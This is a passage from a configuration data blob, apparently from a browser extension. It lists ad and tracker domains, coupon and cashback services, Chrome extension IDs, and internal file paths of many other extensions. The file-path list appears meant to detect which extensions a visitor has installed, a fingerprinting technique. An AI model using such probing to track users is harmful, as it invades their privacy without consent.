chrome-extension://kjdgcemdlnbdohbcmnamlnnfkjoijfol .campsite.bio .go2sdk.com chrome-extension://kfnboibnjcpldbmeielppdepcpliogeb tags.pw.adn.cloud .yastatic.net chatgptextension.ai .ibb.co .googlecommerce.com chrome-extension://hohjiogaaddpcpakfaegfacbaggphald .snitcher.com .hugoboss.com chrome-extension://mbcpbomfebacllmjjefeifejbbibbope chrome-extension://biailfjhlmalakjackgpekkbmljelldc .dotdigital-pages.com chrome-extension://akmajmemkohkcmgcnbeeifciiahhfiid .pushpushgo.com chrome-extension://imeedihedcjeieaokdpgandbgpjmadoh .pcapredict.com .neimanmarcus.com app.varify.io chrome-extension://ilbgkfmhfigfdabdhjpjcabmfplmomld .opmnstr.com .gentechsolution.com .surfe.be chrome-extension://padcpabfckdbahodkfkincpaaeinejik .vk.com .ssqt.io .stackoverflow.com .aipreneurs.com chrome-extension://npjfcmocnmkipbffpdpeemppbmbgkhle www.google.com/_/scs/shopping-verified-reviews-static/_/js/ chrome-extension://foilkalbafoifklkphdkijdcnkgcjefn chrome-extension://flhfmdgimfkabjjmipajpfkoeaaikdkg .danielfootwear.com chrome-extension://fnnegphlobjdpkhecapkijjdkgcjhkib .optimonk.com chrome-extension://kijbihhjhdiipiljfhboknmdipgphoel .wareable.com .originality.ai chrome-extension://pdhckheipnhhebkofhgmbfjneblopace .dixa.io .pixlee.com hubble.amazon.com support.google.com chrome-extension://ipanmolgobfbmpggfgpjjojjmbndafhn vendormaster.amazon.com .chrome-extension://blgajmkampbgaoahecoaamfedgnajleb chrome-extension://lepcimpolkbhimlaabjbinhlohocmjal chrome-extension://nnpflimcjgcocialildlehejbmmmlkno chrome-extension://lnndbceiigdjbfjfhjdalpblkigiaabo chrome-extension://nbkjamdjjnejdckjnadlibccmmnoaage chrome-extension://mmgiiedikndnbnjnhpgjdgoacimlhdkn chrome-extension://cimelnkhnffcenamjdjhjdieknlcbeaj chrome-extension://dodbcooajgdhbhjjgmelkccfkphhelae chrome-extension://djfcgieoiliegndlpnidnljkcgmbojcl .getdrip.com .pinterest.fr chrome-extension://ipajboopjibkhjjcigabebobijalonog .wickedreports.com .embed.typeform.com .dropbox.com chrome-extension://icmnnbjmbcpegfecibjdfpebgdhhflng chrome-extension://infdegpbaoaebllngceboapplllecfpc chrome-extension://fbjnnjochaopepfjpngghafgnafebkjh .plausible.io chrome-extension://aeeninnnlhgaojlolnbpljadhbionlal .noon.com chrome-extension://fpgebigbgnplnghkglogdclngficjjij .niceincontact.com .battery.com chrome-extension://eehllckaggechnoimeokmdgmljlmhkma .pixeltracker.co .resonate.com chrome-extension://mkfokfffehpeedafpekjeddnmnjhmcmk tag4arm.azureedge.net chrome-extension://gpibachbddnihfkbjcfggbejjgjdijeb .sentry.io nex.social .glopalstore.com chrome-extension://kcpbomhhmopchbefhpphdboleijpjfge .d6tizftlrpuof.cloudfront.net chrome-extension://bolpmcfilgebbmcfahfgoghpcghffadm chrome-extension://dncepekefegjiljlfbihljgogephdhph .surfe.pro .figma.com chrome-extension://odcjnaacgboedmdpdgobaiologmoafpj chrome-extension://pddljdmihkpdfpkgmbhdomeeifpklgnm .vidoomy.com .office.com .smartlook.com chrome-extension://ejagiilfhmflpcohicichiokfoofeljp .wordpress.org chrome-extension://mdkealgdmlepifhemklmfmdniakiikgp .cnstrc.com chrome-extension://hdhoeikpnccpcklljeigdmjnjpcjjfdi .asksteve.to chrome-extension://aehofphooenabolflanfidbhjmgmchpb play.google.com .babylist.com chrome-extension://alpnppfhepljffinneabkkgfgdkmmocf .pixlee.co .lowes.com .maze.co chrome-extension://gldebcpkoojijledacjeboaehblhfbjg chrome-extension://oohipoojgodobmpkcebmmkffpbckijoc .webpushr.com chrome-extension://mobhfbcgjoleoljhpkkdhopdiemlocka .ssactivewear.com chrome-extension://lakojnjchhjfofhpjglogjndmjbkhofb chrome-extension://iajipjjgeaggckjhpdocbpdhophpipap .salecycle.com chrome-extension://noglbipnalamijcpdffjihmepadieajn .frontapp.com .drift.com .ispot.tv .lever.co .trackedweb.net .safevisit.online .malson.design .cdninstagram.com .geniusmonkey.com chrome-extension://obbeehkplijogilkjkpkicnanojdckoi .ebay.com.au chrome-extension://dhembjhhmbbhhjcmidflhicmeaghgnji .pricerunner.dk .confiant-integrations.net chrome-extension://epehnbnhpgdckdeiclihbcoihhjnmicf chrome-extension://lnhbnkmlkgeebjfimnbceakepeiandgg chrome-extension://lnfflhmanffipgdmceonijidkpiacanc chrome-extension://lfledconhmbdgchgmfmfpolkjmjdnjge .salesfire.co.uk chrome-extension://mkpoonlmiaknmcdcmdhbnehhglndcolf .govintel.com .convertflow.co chrome-extension://bebecogbafbighhaildooiibipcnbngo chrome-extension://iiphdphppcmiilekaonigknhooacbchd chrome-extension://cabldpgmkejdhjbgmeooocablkljdbcg .webinarjam.com chrome-extension://hgoppfmeamohhpdlgmbondkfcijhklbo .zendesk.com chrome-extension://fnpagnmajaopjagdhmdplmojfolmfkaf .inside-graph.com drive.google.com chrome-extension://kcjkmcmcpompphkoaokebhhhindnfpnp .zohocdn.com .chatra.io .glassdoor.com .afi-b.com .sharepoint.com .formstack.com .rolecatcher.com .geoip-js.com .amplience.net teams.microsoft.com chrome-extension://clldacgmdnnanihiibdgemajcfkmfhia chrome-extension://fcekgnhgieggcbldnoicmempgknfolbc .glopal.com chrome-extension://gidmkmgkhongjjlaeebnhokmoohnidjl .clarip.com chrome-extension://dcfjkailplfgamdjeelkkoapajacpdmf .chimpstatic.com www.google.com/ .uptherestore.com .oup.com scripts.iconnode.com .dicksmith.com.au .gladly.qa .oribi.io .patagonia.com .sleeknote.com .affili.net photos.google.com privacy.microsoft.com chrome-extension://jigjjhbimkkakoncmabgiefpjebkaoek .segmentify.com chrome-extension://cephmemmmjlecmaakklccmlnhgcdegcp chrome-extension://ckigbicapkkgfomcfmcbaaplllopgbid .dsspn.com chrome-extension://hicfhcdjmhagejklchaeplmndmmapfph .tailwindcss.com .salesloft.com chrome-extension://lpdfdheclggihiflmodagaccofobklje .mgln.ai .podium.com chrome-extension://dagcmkpagjlhakfdhnbomgmjdpkdklff .d21gpk1vhmjuf5.cloudfront.net chrome-extension://bnmifaggmbajabmgbgolcapebogbejkn .atlassian.net chrome-extension://annajfchloimdhceglpgglpeepfghfai chrome-extension://phdobjkbablgffmmgnjbmfbbofnbkajc .getroster.com chartnote.com .carlsgolfland.com chrome-extension://camppjleccjaphfdbohjdohecfnoikec chrome-extension://fmpgmcidlaojgncjlhjkhfbjchafcfoe ahuraai.com/solutions/privacy-and-data/ .box.com .factors.ai .list-manage.com .hepsiburada.net .ytimg.com .driftt.com .pstatic.net .zoominfo.com .naver.com .google.cn nexus-talos-portal-prod-na.aka.amazon.com chrome-extension://ebofbaomnlpjgnponhalmmihcgakodpj .btttag.com .tctm.co .mlstatic.com .nationalgeographic.com .resetdigital.co chrome-extension://mhcmajkopbjjcaekedbbhligkgnccnaa policies.google.com .d10lpsik1i8c69.cloudfront.net chrome-extension://gpaghdfobahiicbgkdlmcfmphnhagkci .indeed.com chrome-extension://hcmiiaachajoiijecmakkhlcpagafklj .ablyft.com chrome-extension://hbloagoefkmoeejgiopklnaphpdkninb .lasoo.com.au chrome-extension://apogailbefogonabpcdihagcplbljiog .wa.me .advertease.store .howuku.com .uptrendsdata.com .amazon.nl",cb:".joinhoney.com .coupert.com chrome-extension://bmnlcjabgnpnenekpadlanbbkooimhnj chrome-extension://chhjbpecpncaggjpdakmflnfcopglcmi .capitaloneshopping.com chrome-extension://nenlahapcbofgnanklpelkaejcehkggg chrome-extension://hfapbcheiepjppjbnkphkmegjlipojba chrome-extension://jigflhhckdjdefdjmodlkomnmdonfbbn chrome-extension://gmmlpenookphoknnpfilofakghemolmg .honey.io chrome-extension://amnbcmdbanbkjhnfoeceemmmdiepnbpp chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://mfidniedemcgceagapgdekdbmanojomk .letyshops.com chrome-extension://emnoomldgleagdjapdeckpmebokijail .modesens.com chrome-extension://jcggkkmhpnjfdkbdopniflkghfkgoalo chrome-extension://emalgedpdlghbkikiaeocoblajamonoh chrome-extension://ebgofhigpedaepplnmglnedbfjemmpnh chrome-extension://gdnhngmilhhebigaokmniikdlcjbcbhg .karmanow.com chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://ebklnpbjkopmdofcbnagogcmbbjedgco .hotukdeals.com chrome-extension://logldmlncddmdfcjaaljjjkajcnacigc .topcashback.com .igstatic.com chrome-extension://coilflpnmfnnbdpjfcglhgommahebcci .chrome-extension://fgfgcphmifdcdhdnnfejhhpaacfcaaed chrome-extension://oepffghndhegipmpeimohnlncaogojok chrome-extension://caiblelclndcckfafdaggpephhgfpoip joko-ad-blocker-detection.s3.eu-west-1.amazonaws.com chrome-extension://pefhciejnkgdgoahgfeklebcbpmhnhhd chrome-extension://cmfmhegpbogfmojekmidappigcfbgbcb chrome-extension://agolbjnlfbpfaolelbbaeelfkfhiclgp chrome-extension://idloakggejgikmffcpnphibddnhecphh chrome-extension://mbnomapomhioljbjdgnnbcihbdkiengp chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko .capitalone.com .simplycodes.com chrome-extension://fceblikkhnkbdimejiaapjnijnfegnii .givefreely.com chrome-extension://hgkldehjkbldmhhkokccmeloejmkhfio .retailmenot.com chrome-extension://bomcmemgajomdhikhffbbconcnimgbam chrome-extension://dbcjahjgmipefpapjkbcjeglciobkiih chrome-extension://ihplgdgihkkniiddfjgdamnallecjkja chrome-extension://peiccloacjolgidjioebbjbeeigcogmb chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://diinhjmciieddhfggmlljfbjklbfhhlb .activejunky.com chrome-extension://cmjclkcjkglbgooclepleooaodgjfhik .couponscdn.com .mileageplus.com .befrugal.com .rapidrewardsshopping.southwest.com .skywardsmilesmall.com .aadvantageeshopping.com rovemiles.com .skymilesshopping.com chrome-extension://jpdapbcmfllbpojmkefcikllfeoahglb .barclaycardrewardsboost.com .getsavewise.com chrome-extension://okembgocccnjoiaafmdedmhodcoalbgg .mall.usaa.com chrome-extension://jmogjacildaeibcnaadplhciblohkiff chrome-extension://mmdidpkgkknffjbnnbpcdpchhbmdmbga chrome-extension://inhblbknkkniipjdaijonkmdmbndgdjl chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn .joinsmarty.com .gomino.com .loveminty.co.uk chrome-extension://jkklhhheomgefgljanpobgabooknjlbf chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk .capitaloneoffers.com chrome-extension://kafpjghdfockenndmdalblagbonhemkf chrome-extension://aodleelklmlppabmpdecbogjogklhlgi .minty.com chrome-extension://gppahjpnghmiacfkbahpdnakchdkgodo .couponbirds.com chrome-extension://dacdinoicboceafielngnmjjplncljhj chrome-extension://ekjdfdobdohbcdalgcakghbkfddmjdhj chrome-extension://hgpkkikfhmllgfnclpfiklpcpehelhda .ibotta.com chrome-extension://hgipopnedpcknmapfakdedlnjjkmpnao .couponcabin.com chrome-extension://boijkogogijcdbpifnjbbmompieodaoi chrome-extension://jmcncjkfphjgagdkedfdbnieeghapbpd chrome-extension://lmeolfbkkifgabfehdnnjdicoggodjfl .lovepik.com .lovedeals.ai .cashbackangel.com joko-mobile-app-media.s3.eu-west-1.amazonaws.com chrome-extension://cjjjbfknannfnomicgojlmcagdgamfim chrome-extension://jcdheojflbakgpllgipljegddpfaofec zyft.com chrome-extension://elipkpookemabeolaonjaledmbkegdej .getinvisiblehand.com chrome-extension://kgbmammdmhpmpjhlnelelcdmomlbidkd chrome-extension://djidapogageiehhmihamgimggepbnojp chrome-extension://bhdaglkclfmpgfggcppncdkahjnlimcj .topvoucherscode.co.uk chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp .rewardany.com chrome-extension://ogbhbgkiojdollpjbhbamafmedkeockb chrome-extension://gdhkdkbbkddjgnlgkebldinlnhnkibmb chrome-extension://ocallppfcfgngjhoplfhlmekcdjaeapl .knoji.com chrome-extension://hclkdpaahnpfenlibcmjnajjccpkhoak .quidco.com .topcashback.co.uk chrome-extension://kegphgaihkjoophpabchkmpaknehfamb .simplybestcoupons.com .fatcoupon.com chrome-extension://pobpfpjkinglgmimnijfpalppbefdeoc .vouchercodes.co.uk chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://mojiihpikmemamebdedmcphnolmbbnah chrome-extension://ifdpohocbpgbcnopccciobohojafffpl .capitalkoala.com chrome-extension://kpjdchaapjheajadlaakiiigcbhoppda chrome-extension://njhcehfcolmaioobhjbbhnndkkgmmmpe chrome-extension://cpgjnfpkkoenikceodpohcmedjfcbobh chrome-extension://honoemklecgbnjpccpjkfcgelcmpdjlg chrome-extension://ilbllekjgbodacnlcppddlingaiaddgd chrome-extension://kdgaenkjcjffbapobpodklhmiklkbald chrome-extension://idpbkophnbfijcnlffdmmppgnncgappc .ciuvo.com .priceblink.com .easyfundraising.org.uk chrome-extension://gngocbkfmikdgphklgmmehbjjlfgdemm chrome-extension://jfoanacamkbfibjbidbmeobmnndfgpca chrome-extension://kmajiclhfhbncoegkfboeldogkdbmkhj .streetify.com chrome-extension://fclffnepkjdpjolmngjgnbnappmnjdfd chrome-extension://gidejehfgombmkfflghejpncblgfkagj .couponfollow.com chrome-extension://lonhbebepogkjienmoeckjbjeichjaoa .letscompare.deals .rebatesme.cn chrome-extension://paalmbnghjoeomihfnhhkhgdfeelemof .widilo.co.uk",ultra:".charlestyrwhitt.com .adobedtm.com .bloomreach.com assets.bounceexchange.com .doubleclick.net .clarity.ms .criteo.com .bouncex.net .digitalgenius.com .contentsquare.net .pinterest.com .cookielaw.org .bing.com .trkn.us .verbolia.com .trustedshops.com .brandlock.io insight.adsrvr.org .tiktok.com .googletagmanager.com .google.co.in .dotomi.com .rapidspike.com .cdnwidget.com .revlifter.com www.facebook.com .tag4arm.com .rnengage.com .cquotient.com .mczbf.com .spotify.com firefox-settings-attachments.cdn.mozilla.net .apple.com www.google-analytics.com www.googletagmanager.com .mediawallahscript.com .mplat-ppcprotect.com analytics.google.com .facebook.net .attn.tv .facebook.com .omtrdc.net .pinimg.com px.steelhousemedia.com .oraclecloud.com js.adsrvr.org www.paypal.com .gi-solutionsgroup.com .media6degrees.com google.com/ccm/form-data/ www.google.com/pagead/ .bounceexchange.com .liadm.com .vimeocdn.com .feefo.com .dgdeepai.com .braintreegateway.com .1rx.io .atgsvcs.com data.adxcel-ec2.com dx.steelhousemedia.com .wknd.ai challenges.cloudflare.com .srcspot.com .d19amk6j1j07mw.cloudfront.net .stickyadstv.com .global-e.com applepay.cdn-apple.com .smct.io p.cquotient.com ib.adnxs.com .google.co.uk id5-sync.com api.bounceexchange.com .medallia.eu www.google.co.in .d2jjzw81hqbuqv.cloudfront.net .official-coupons.com .official-deals.co.uk cdn.pdst.fm ut.ra.linksynergy.com .oracle.com firefox.settings.services.mozilla.com t.paypal.com amplify.outbrain.com content-signature-2.cdn.mozilla.net .consensu.org bat.bing.net .adroll.com .360yield.com .adscale.de .attentivemobile.com img-s-msn-com.akamaized.net download-video.akamaized.net .crwdcntrl.net .mozilla.com .ctshirts.com .datadoghq-browser-agent.com idsync.rlcdn.com s.ad.smaato.net sessions.bugsnag.com .jsdelivr.net .bluekai.com tr.outbrain.com .hotjar.com .bidswitch.net .vimeo.com sync.outbrain.com .outbrain.com .paypalobjects.com sync-t1.taboola.com .revlifter.io dnacdn.net .tpmn.co.kr .clmbtech.com .tapad.com .postrelease.com .mediavine.com .teads.tv .tpmn.io .paypal.com .paa-reporting-advertising.amazon .taboola.com .agkn.com .rezync.com .adsrvr.org sync.taboola.com .taggstar.com api.edq.com 19vod-adaptive.akamaized.net csm.da.us.criteo.net us-central1-adaptive-growth.cloudfunctions.net .yieldlab.net simage2.pubmatic.com ww.steelhousemedia.com .onetrust.com pixel.advertising.com .yahoo.com fe3cr.delivery.mp.microsoft.com geolocation.onetrust.com .demdex.net 104vod-adaptive.akamaized.net .ivitrack.com .d2d7do8qaecbru.cloudfront.net .turn.com .brxcdn.com www.google.com/ads/ .smct.co sslwidget.criteo.com .mediarithmics.com ipb.smct.io .custhelp.com .rakuten.com tracking-protection.cdn.mozilla.net s.adroll.com f.vimeocdn.com e.cquotient.com .boldmetrics.io e1.emxdgt.com .omnitagjs.com .inmobi.com partner.mediawallahscript.com gem.gbc.criteo.com .ad.gt .d2hicexbdkkc9q.cloudfront.net .aralego.com gum.criteo.com trends.revcontent.com .smartclip.net .criteo.net .semasio.net .imrworldwide.com ups.analytics.yahoo.com .mention-me.com .lijit.com sync.search.spotxchange.com pippio.com .rfihub.com cdnjs.cloudflare.com/ajax/libs/ login.dotomi.com .emxdgt.com .krxd.net edge.microsoft.com .steelhousemedia.com .cdnbasket.net .openx.net image6.pubmatic.com www.paypalobjects.com fresnel.vimeocdn.com .rlcdn.com checkoutshopper-live.adyen.com .adentifi.com .3lift.com .thrtle.com .eyeota.net www.talkable.com sync.crwdcntrl.net .adnxs.com .d3g2g9r3ie8poo.cloudfront.net .casalemedia.com static.criteo.net .mookie1.com .kakao.com firehose.eu-west-1.amazonaws.com .dable.io .e-planning.net bh.contextweb.com .sjwoe.com .scorecardresearch.com .sonobi.com .nr-data.net .narrative.io .33across.com .meba.kr .gstatic.com ag.gbc.criteo.com .bidence.net sync.1rx.io .sitescout.com pixel.rubiconproject.com ds-aksb-a.akamaihd.net .unrulymedia.com vod-progressive.akamaized.net .linksynergy.com .adingo.jp .ad-stir.com .audrte.com .undertone.com .nxtck.com .gssprt.jp .mediaforge.com .braintree-api.com .sundaysky.com .dc-storm.com .udmserve.net .linkedin.com .virtualearth.net pm.w55c.net .bfmio.com .toast.com .adyen.com .w55c.net .kargo.com match.sharethrough.com .thisisdax.com .pubmatic.com .streamtheworld.com .mediaplex.com .rmtag.com .microad.jp nav.smartscreen.microsoft.com .socdm.com cms.analytics.yahoo.com .fwmrm.net .2o7.net .smartadserver.com cms.quantserve.com .everesttech.net .media.net .contextweb.com .rubiconproject.com .tremorhub.com .adswizz.com .aralego.net page.cdnbasket.net .icloud.com .admanmedia.com nypi.dc-storm.com .securedvisit.com ntp.msn.com fe2cr.update.microsoft.com .yieldmo.com .pki.goog .insightexpressai.com .mobon.net .truoptik.com .seedtag.com .tiktokw.us beacon.krxd.net smartscreen-prod.microsoft.com .loopme.me .smaato.net www.googleadservices.com .gvt1.com .ml314.com data.cdnbasket.net .rambler.ru d.adroll.mgr.consensu.org .owneriq.net .avocet.io sync.lemmatechnologies.com js-agent.newrelic.com cm.adgrx.com .amazon-adsystem.com tr.blismedia.com ads.scorecardresearch.com .mdhv.io .lkqd.net .hotjar.io t.pswec.com sync.go.sonobi.com tg.socdm.com .bnmla.com .amplitude.com .gumgum.com cx.atdmt.com .creative-serving.com .advertising.com .tribalfusion.com .adform.net .stackadapt.com .digicert.com snippets.cdn.mozilla.net .betweendigital.com rtb.mfadsrvr.com sync-tm.everesttech.net adservice.google.com .nhnace.com .company-target.com .sportradarserving.com .adsymptotic.com .dyntrk.com .mgid.com .getpocket.com pixel.spotify.com getpocket.cdn.mozilla.net .adition.com watson.telemetry.microsoft.com um.simpli.fi slscr.update.microsoft.com detectportal.firefox.com .creativecdn.com .optimizationguide-pa.googleapis.com fonts.googleapis.com sync.ipredictive.com ad.turn.com .bidr.io b1sync.zemanta.com ads.yahoo.com .twiago.com .skype.com .atdmt.com bcp.crwdcntrl.net s.tribalfusion.com .sharethis.com .update.googleapis.com .mozilla.org .tumblr.com accounts.google.com officehomeblobs.blob.core.windows.net .ib-ibi.com .bidtheatre.com .igaw.io pixel.tapad.com .addthis.com .kampyle.com .exelator.com .dmxleo.com .rqtrk.eu rtb.gumgum.com ce.lijit.com .qvdt3feo.com .rkdms.com .acuityplatform.com console.brightmountainmedia.com .adtdp.com maps.windows.com tools.google.com .opera.com .admixer.net www.msn.com consent.linksynergy.com .thebrighttag.com ieonlinews.microsoft.com .googleadservices.com cdn.content.prod.cms.msn.com .deepintent.com arc.msn.com 1f2e7.v.fwmrm.net .globalsign.net .onaudience.com msedge.b.tlu.dl.delivery.mp.microsoft.com clients1.google.com api.msn.com assets.msn.com .reson8.com .quantserve.com tile-service.weather.microsoft.com .newrelic.com tag.rmp.rakuten.com .lencr.org location.services.mozilla.com .googlesyndication.com shavar.services.mozilla.com crl.identrust.com sync.srv.stackadapt.com .adotmob.com .simpli.fi .mail.ru .safebrowsing.googleapis.com .extend.tv .usehero.com stags.bluekai.com login.live.com settings-win.data.microsoft.com .adhaven.com dsp.adfarm1.adition.com use.typekit.net .safebrowsing.apple .windowsupdate.com .mathtag.com .sub2tech.com danv01ao0kdr2.cloudfront.net bttrack.com .unpkg.com .datadoghq.com .admedo.com cognito-identity.eu-west-1.amazonaws.com .adalyser.com .nexx360.io .avct.cloud idpix.media6degrees.com .maps.googleapis.com .springserve.com",extp:{"data/ui/ui.html":1,"content/similarsites.html":1,"js/bjext.js":1,"data/src/commsMngr.js":1,"src/addsystem.js":1,"icons/pratikabu-stt-32-20.png":1,"ui/assets/img/download-mm.png":1,"icons/pratikabu-stt-32-6.png":1,"autocoupons/fonts/material-icons/material-icons.css":1,"images/ih-logo-42x44.png":1,"app/ui-web/ui-web.html":1,"js/blockbear-pixel-tracking.js":1,"icons/pratikabu-stt-clear-16.png":1,"iskydeluxefunctions.js":1,"code/mount_Service.js":1,"img/bar_btn_setting.png":1,"icons/pratikabu-stt-48-1.png":1,"saba-crypto-page.js":1,"data/popup/popup.html":1,"content/clip_result/clip_result.html":1,"images/hand-pointer.png":1,"img/bar_btn_ichiba.png":1,"images/qq@2x.png":1,"lib/single-file/processors/hooks/content/content-hooks-frames-web.js":1,"content/safecheck-notification/notification-iframe/index.html":1,"src/list_path.js":1,"js_/put_Alarm.js":1,"images/voucher-active@2x.svg":1,"web/ciuvo.js":1,"icons/pratikabu-stt-bottom-16.png":1,"images/hover/lowProtectionOff.png":1,"assets/sovetnik.min.js":1,"src/ys/sovetnik.min.js":1,"data/src/texthelpMain.js":1,"images/search-normal.png":1,"icons/pratikabu-stt-48-5.png":1,"iskydeluxemytubefunctions.js":1,"statusbar/index.html":1,"scripts/lib/lighter.js":1,"html/lbx-template.html":1,"remote/ext/v3/html/search.html":1,"autocoupons/images/ih-logo-42x44.png":1,"css/ac-savings-ratings.css":1,"images/import-bar-logo.png":1,"static/html/localProxy.html":1,"skin/delete2.png":1,"arrows/arrow_blue.png":1,"src/ext/ps/sovetnik.min.js":1,"icons/pratikabu-stt-32-1.png":1,"data/tooltip/tooltip.html":1,"img/bar_btn_search.png":1,"skin/images/":1,"html/feeds.html":1,"images/rmPanelicon.png":1,"images/avatar@3x.png":1,"main/decrementmetro.js":1,"icons/pratikabu-stt-clear-24.png":1,"code/additionProject.js":1,"icons/pratikabu-stt-pageup-16.png":1,"adsidebar/resources/adsidebar-icon-delete.png":1,"img/OffersLogo-LargeTM-no-tagline.svg":1,"code/insertSystem.js":1,"js/tpopup_local.html":1,"ContentScript/customCss_color.css":1,"icons/pratikabu-stt-48-32.png":1,"icons/pratikabu-stt-48-31.png":1,"images/vouchers-active@2x.png":1,"analysismodule/website_extract.js":1,"icons/pratikabu-stt-32-undefined.png":1,"skin/default/":1,"autocoupons/images/savings@2x.png":1,"adsidebar/resources/adsidebar-icon-expand.png":1,"data/inject/selector.html":1,"images/hover/rmProtectionOn.png":1,"images/pepegas/12_Joyga.png":1,"icons/pratikabu-stt-bottom-24.png":1,"data/src/commands.js":1,"images/brand-logos/OUOT.svg":1,"icons/pratikabu-stt-48-17.png":1,"progressWindow/progressWindow.html":1,"ui/deals.html":1,"assets/pages/banner.html":1,"data/src/comms/commsEmbedded.js":1,"src/settle_ticket.js":1,"images/icons8-bug-50.png":1,"images/vouchers-normal@2x.png":1,"icons/pratikabu-stt-dual-hr-1.png":1,"css/ui-toolkit/honey-ui-v4.2.6.min.css":1,"analyster/common.js":1,"adsidebar/resources/adsidebar-icon.png":1,"icons/pratikabu-stt-settings-24.png":1,"images/wechat@2x.png":1,"icons/pratikabu-stt-dual-vr-1.png":1,"css/honey-icons.min.css":1,"src/accumulatestore.js":1,"icons/pratikabu-stt-48-2.png":1,"css/ui-toolkit/honey-ui-v3.4.1.min.css":1,"images/hover/basicProtectionOff.png":1,"images/savings@2x.png":1,"icons/pratikabu-stt-32-2.png":1,"config/skin/toolbar.html":1,"images/hover/rmprotection_lowbugs.gif":1,"content_searchbar.html":1,"images/panelOff.png":1,"icons/pratikabu-stt-pageup-24.png":1,"images/voucher-normal@2x.svg":1,"access_window.js":1,"js/gwdang-notifier-ff.js":1,"data/content_script/inject_b.css":1,"js/vast.js":1,"images/goraise-icon.png":1,"ui/assets/img/download-mm-settings.png":1,"main/leavemembers.js":1,"css/honey-font.min.css":1,"img/sliding_tray-collapsed-thin.png":1,"src/commands.js":1,"icons/pratikabu-stt-32-31.png":1,"images/brand-logos/default.svg":1,"icons/pratikabu-stt-48-33.png":1,"ui/assets/img/download-mm-close.png":1,"html/bb-ta-template.html":1,"images/hover/noProtectionOff.png":1,"src/pepega/pepega.js":1,"data/src/loadingmanager.js":1,"code/include_accountant.js":1,"leavemealoneInjectScript.js":1,"images/bell-outline.svg":1,"images/sina@2x.png":1,"html/tl-template.html":1,"icons/pratikabu-stt-48-34.png":1,"web/libs/ciuvo-addon-sdk.min.js":1,"img/sliding_tray-close-thin.png":1,"css/honey-icons-v2.min.css":1,"src/commsMngr.js":1,"data/inject/index.html":1,"content_script/general/dark_1.css":1,"skin/socialwidgets/":1,"img/bar_btn_close.png":1,"modalPrompt/modalPrompt.html":1,"src/loadingmanager.js":1,"common/ui/":1,"lib/single-file/processors/hooks/content/content-hooks-web.js":1,"icons/pratikabu-stt-48-undefined.png":1,"data/ip/ip.html":1,"images/logo@2x.png":1,"data/contextMenu/contextMenu.html":1,"a181b4673216ad247a0f78066a9646e1.js":1,"js/btype.js":1,"frontend/notification/index.html":1,"inject_scripts/search_videos.js":1,"save-product.html":1,"icons/pratikabu-stt-32-14.png":1,"arrows/dual/arrow_blue.png":1,"src/texthelpMain.js":1,"adsidebar/resources/overridedocwrite.js":1,"images/smarty-logo.png":1,"css/ui-toolkit/honey-ui-v5.1.0.min.css":1,"html/statusbar.html":1,"images/transact-arrow@3x.png":1,"icons/pratikabu-stt-32-13.png":1,"icons/pratikabu-stt-32-23.png":1,"icons/pratikabu-stt-settings-16.png":1,"src/comms/commsEmbedded.js":1},u:{"es-gmtdmp.mookie1.com":1,"evt.undertone.com":1,"feelunique-gb.attn.tv":1,"flex.atdmt.com":1,"ggb-us.attn.tv":1,"hk-gmtdmp.mookie1.com":1,"hotelcollection.attn.tv":1,"i.clarity.ms":1,"jimbm.charlestyrwhitt.com":1,"k-aeu1.contentsquare.net":1,"l.teads.tv":1,"lapolicegear-us.attn.tv":1,"lexicon.33across.com":1,"liveconscious.attn.tv":1,"loadus.exelator.com":1,"madetrade.attn.tv":1,"match.deepintent.com":1,"mboxedge31.tt.omtrdc.net":1,"mobstub-us.attn.tv":1,"mount-it-us.attn.tv":1,"mybodyrestore.attn.tv":1,"nano-us.attn.tv":1,"nano.attn.tv":1,"newton.attn.tv":1,"node-p1w-ok7yoc.sitescout.com":1,"nordgreen.attn.tv":1,"o.pki.goog":1,"pancake.apple.com":1,"pearlsource-us.attn.tv":1,"pearlsource.attn.tv":1,"pixel.quantserve.com":1,"platform-cdn.sharethis.com":1,"prg.kargo.com":1,"privacyportal-synchrony.my.onetrust.com":1,"r.clarity.ms":1,"rainbow-us.attn.tv":1,"rainbow.attn.tv":1,"ritualzeroproof-us.attn.tv":1,"s-cs.send.microad.jp":1,"s-fn.ad.smaato.net":1,"s.seedtag.com":1,"s.thebrighttag.com":1,"s.update.rubiconproject.com":1,"seg.ad.gt":1,"skyfire.vimeocdn.com":1,"so.rlcdn.com":1,"spiceology.attn.tv":1,"sr-client-cfg.amplitude.com":1,"ssbsync-global.smartadserver.com":1,"status.cdnbasket.net":1,"sync.taboola.com":1,"tags.creativecdn.com":1,"token.rubiconproject.com":1,"toms-us.attn.tv":1,"tractor.attn.tv":1,"u.cdnwidget.com":1,"us3-api.eng.bloomreach.com":1,"ut.rd.linksynergy.com":1,"v.pinimg.com":1,"viasox-us.attn.tv":1,"vod-progressive-ak.vimeocdn.com":1,"web-smc.global-e.com":1,"widgets.pinterest.com":1,"ws12.hotjar.com":1,"ws15.hotjar.com":1,"ws3.hotjar.com":1,"ws33.hotjar.com":1,"ws36.hotjar.com":1,"ws39.hotjar.com":1,"ws42.hotjar.com":1,"wsp11.hotjar.com":1,"wsp28.hotjar.com":1,"www.tumblr.com":1,"xookool.attn.tv":1,"ads.undertone.com":1,"gum.criteo.com":1,"staples.tt.omtrdc.net":1,"cnv.event.prod.bidr.io":1,"segment.prod.bidr.io":1,"d.agkn.com":1,"s-cs.rmp.rakuten.com":1,"privacyportal-cdn.onetrust.com":1,"arclight.vimeo.com":1,"c.contentsquare.net":1,"secure-gl.imrworldwide.com":1,"ce.lijit.com":1,"c.az.contentsquare.net":1,"ctshirts.demdex.net":1,"dp-sync.dotomi.com":1,"dtm.charlestyrwhitt.com":1,"ps.eyeota.net":1,"dsum-sec.casalemedia.com":1,"geolocation.onetrust.com":1,"ade.clmbtech.com":1,"simage2.pubmatic.com":1,"gem.gbc.criteo.com":1,"dynamic.criteo.com":1,"bat.bing.com":1,"feefo.com":1,"20819671p.rfihub.com":1,"N/A":1,"a2.adform.net":1,"a2253.casalemedia.com":1,"acdn.adnxs.com":1,"ad.turn.com":1,"ads.avct.cloud":1,"ads.stickyadstv.com":1,"ads.yahoo.